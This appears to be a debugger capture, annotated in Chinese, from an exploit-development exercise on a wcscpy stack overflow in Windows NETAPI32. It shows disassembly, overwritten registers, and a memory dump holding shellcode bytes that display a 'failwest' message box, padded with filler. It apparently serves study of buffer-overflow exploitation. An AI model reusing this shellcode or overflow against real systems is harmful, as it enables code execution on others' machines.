 75107C16 3B45 14 cmp eax,dword ptr ss:[ebp+0x14]
75107C19 0F87 C7AA0000 ja NETAPI32.751126E6
75107C1F 8D85 ECFBFFFF lea eax,dword ptr ss:[ebp-0x414]
75107C25 50 push eax
75107C26 FF75 10 push dword ptr ss:[ebp+0x10]
75107C29 FF15 90101075 call dword ptr ds:[<&MSVCRT.wcscpy>] msvcrt.wcscpy
75107C2F 59 pop ecx NETAPI32.7510EEB3
75107C30 33C0 xor eax,eax
75107C32 59 pop ecx NETAPI32.7510EEB3
75107C33 5F pop edi NETAPI32.7510EEB3
75107C34 5E pop esi NETAPI32.7510EEB3
75107C35 5B pop ebx NETAPI32.7510EEB3
75107C36 C9 leave
75107C37 C2 1400 retn 0x14
75107C3A 8B4C24 04 mov ecx,dword ptr ss:[esp+0x4]
75107C3E EB 02 jmp short NETAPI32.75107C42
75107C40 41 inc ecx
75107C41 41 inc ecx
75107C42 66:8B01 mov ax,word ptr ds:[ecx]
75107C45 66:85C0 test ax,ax
75107C48 74 0B je short NETAPI32.75107C55
75107C4A 66:3D 2F00 cmp ax,0x2F
75107C4E 75 F0 jnz short NETAPI32.75107C40
EBX 0012F71C
ESP 0012F680
EBP 61616161
ESI 0012F820
EDI 00000000
EIP 75107C37 NETAPI32.75107C37
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 0038 32位 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_ENVVAR_NOT_FOUND (000000CB)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty +UNORM 0078 0012BAA4 00740043
ST1 empty +UNORM 0078 00000000 00000003
ST2 empty 0.0938616793174081120e-4933
ST3 empty 0.0000000000044742270e-4933
ST4 empty +UNORM 0063 006F0073 0077005C
ST5 empty +UNORM 1F55 0012BCA8 7FFDE000
地址 HEX 数据 ASCII
0012F2A8 FF 57 F8 95 60 8B 45 3C 8B 4C 05 78 03 CD 8B 59
0012F2B8 20 03 DD 33 FF 47 8B 34 BB 03 F5 99 0F BE 06 3A
0012F2C8 C4 74 08 C1 CA 07 03 D0 46 EB F1 3B 54 24 1C 75
0012F2D8 E4 8B 59 24 03 DD 66 8B 3C 7B 8B 59 1C 03 DD 03
0012F2E8 2C BB 95 5F AB 57 61 3D 6A 0A 38 1E 75 A9 33 DB
0012F2F8 53 68 77 65 73 74 68 66 61 69 6C 8B C4 53 50 50
0012F308 53 FF 57 FC 53 FF 57 F8 00 62 62 62 62 62 62 62
0012F318 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0012F328 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0012F338 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0012F348 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0012F358 62 62 62 62 62 62 62 62 62 62 62 62 62 62 5C 00 bbbbbbbbbbbbbb\.
0012F368 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0012F378 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0012F388 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0012F398 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0012F3A8 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0012F3B8 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0012F3C8 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0012F3D8 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0012F3E8 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0012F3F8 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0012F408 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
failwest
failwest
确定
0012F670 61616161
0012F674 61616161
0012F678 61616161
0012F67C 61616161
0012F680 7510EEB3 NETAPI32.7510EEB3
0012F684 00006161
0012F688 0012FC60 ASCII "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
0012F68C 0012F820
0012F690 00000440
0012F694 00000000
0012F698 0012FF80
0012F69C 0012F6C4
0012F6A0 7FFDF000
0012F6A4 0012FF80
0012F6A8 00401192 返回到 VCDEP.00401192
0012F6AC 0012FC60 ASCII "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
0012F6B0 0012F820
0012F6B4 00000440
0012F6B8 0000002C
0012F6BC 0012F718 UNICODE ","
0012F6C0 00002000
0012F6C4 77FD0170 NTDLL.77FD0170
0012F6C8 77F87A99 返回到 NTDLL.77F87A99 来自 NTDLL.RtlReleasePebLock
0012F6CC 7FFDF000
安全族